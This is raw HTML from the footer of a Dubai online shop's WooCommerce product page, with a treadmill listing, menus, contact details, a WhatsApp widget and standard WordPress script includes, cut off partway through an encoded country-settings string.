		<img width="300" height="300" src="https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-S20-NNNETL-79718-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-S20-NNNETL-79718-1-300x300.jpg 300w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-S20-NNNETL-79718-1-600x600.jpg 600w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-S20-NNNETL-79718-1.jpg 800w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-S20-NNNETL-79718-1-small.jpg 150w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-S20-NNNETL-79718-1-768x768.jpg 768w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-S20-NNNETL-79718-1-100x100.jpg 100w, https://miahy.com/wp-content/uploads/2019/11/NORDICTRACK-TREADMILL-S20-NNNETL-79718-1-32x32.jpg 32w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nordictrack Treadmill S20 Nnnetl-79718</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>3,995.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            																																	
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://miahy.com/wp-content/uploads/2023/09/Miahy_214X81.png" alt="Miahy - Online Shopping in UAE | 100% Genuine Products" width="214" height="81" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">(971) 566 620 333</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title"></strong>
				<address>Dubai, UAE																																	</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/miahyuae/"></a></li><li><a class="fab fa-x-twitter" target="_blank" href="https://twitter.com/miahyuae"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://instagram.com/miahyuae"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://miahy.com/my-account-2/">My Account</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://miahy.com/track-your-order/">Track your Order</a></li>
<li id="menu-item-62764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62764"><a href="https://miahy.com/contact-us/">Customer Service</a></li>
<li id="menu-item-62743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62743"><a href="https://miahy.com/faq/">FAQs</a></li>
<li id="menu-item-72001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-72001"><a rel="privacy-policy" href="https://miahy.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-62763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62763"><a href="https://miahy.com/delivery-and-returns/">Returns and Cancellations</a></li>
<li id="menu-item-62744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62744"><a href="https://miahy.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-9" class="widget clearfix widget_nav_menu"><div class="body"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-4859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859"><a href="https://miahy.com/?page_id=2494">About Us</a></li>
<li id="menu-item-86556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86556"><a href="https://miahy.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; Miahy - All Rights Reserved. |  Developed by <a href="https://webcoffee.in/" target="_blank"> Webcoffee Online Solutions</a>																																	</div>
                <div class="float-end payment">		<div class="footer-payment-logo">
			<ul class="nav cash-card card-inline">
												<li class="card-item"><img class="h-auto" src="https://miahy.com/wp-content/uploads/2020/05/visa-master-cod2-1.png" alt="" width="200" height="35"></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 light"><div class="handheld-widget-menu container">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Terms &#038; Conditions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://miahy.com/my-account-2/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://miahy.com/track-your-order/">Track your Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62764"><a href="https://miahy.com/contact-us/">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62743"><a href="https://miahy.com/faq/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-72001"><a rel="privacy-policy" href="https://miahy.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62763"><a href="https://miahy.com/delivery-and-returns/">Returns and Cancellations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62744"><a href="https://miahy.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-header-support-container"><ul id="menu-header-support" class="menu"><li id="menu-item-4954" class="customer-support menu-item menu-item-type-custom menu-item-object-custom menu-item-4954"><a href="tel:(971)%20566%20620%20333">(971) 566 620 333</a></li>
<li id="menu-item-4955" class="customer-support menu-item menu-item-type-custom menu-item-object-custom menu-item-4955"><a href="/cdn-cgi/l/email-protection#e68f888089a68b8f878e9fc885898b"><span class="__cf_email__" data-cfemail="b1d8dfd7def1dcd8d0d9c89fd2dedc">[email&#160;protected]</span></a></li>
</ul></div></div></aside></div><div class="columns"><aside id="media_image-3" class="widget widget_media_image"><div class="body"><img width="200" height="35" src="https://miahy.com/wp-content/uploads/2020/05/visa-master-cod2-1-medium.png" class="image wp-image-72010  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/miahyuae/"></a></li><li><a class="fab fa-x-twitter-square" target="_blank" href="https://twitter.com/miahyuae"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://instagram.com/miahyuae"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
                    <div class="footer-logo">
                <img src="https://miahy.com/wp-content/uploads/2023/09/Miahy_B.png" alt="Miahy - Online Shopping in UAE | 100% Genuine Products" width="1080" height="374" />
            </div>
            
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">(971) 566 620 333</span>
            </div>

                    </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="text-center">Developed by<a href="https://webcoffee.in" target="_blank"> WebCoffee Online Solutions</a></div>
		</div>
            </div>
</div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>			<div id="off-canvas-cart-summary" class="off-canvas-cart">
			<header class="off-canvas-cart__header">
				<h3 class="section-title">
					SHOPPING CART				</h3>
				<span class="electro-close-icon">close</span>
			</header>
			<div class="cart-products widget-area">
				<div class="cart-product-list  dropdown-menu-mini-cart">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
		</div>
	            <div class="electro-overlay"></div>
        

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;971566620333&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/miahy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Brands","@id":"https:\/\/miahy.com\/brands\/body-solid\/"}},{"@type":"ListItem","position":3,"item":{"name":"Body Solid","@id":"https:\/\/miahy.com\/brands\/body-solid\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miahy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://miahy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://miahy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4c62c2cf50" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://miahy.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20J